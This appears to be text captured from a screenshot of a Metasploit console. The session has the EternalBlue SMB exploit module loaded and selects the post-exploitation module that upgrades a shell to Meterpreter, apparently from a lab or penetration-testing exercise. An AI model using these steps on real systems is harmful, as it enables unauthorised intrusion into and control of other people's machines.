 msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > _